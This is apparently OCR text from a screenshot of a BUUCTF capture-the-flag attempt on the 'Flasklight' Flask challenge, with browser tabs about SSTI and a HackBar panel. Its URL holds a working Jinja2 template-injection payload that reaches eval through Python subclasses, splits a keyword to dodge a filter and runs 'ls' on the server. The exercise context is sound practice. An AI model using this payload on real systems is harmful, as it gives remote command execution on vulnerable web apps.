 SSTI漏洞原理及渗透测
ssti flask - 搜索
关于flask的SSTI注入[通
[CSCCTF 2019 Qual]Fla
[CSCCTF 2019 Qual]Fla
BUUCTF - 搜索
BUUCTF在线评测
Flasklight
catch warnings类 - 搜
不安全
e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[59].__init__[%27__glo%27+%27bals__%27][%27__builtins__%27][%27eval%27]("__import__(%27os%27)....
2
Flaskli
You searched for:
app.py coomme_geeeett_youur_flek
Here is your result
[]
欢迎 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls /flasklight').read()")}}
Enable POST
ADD HEADER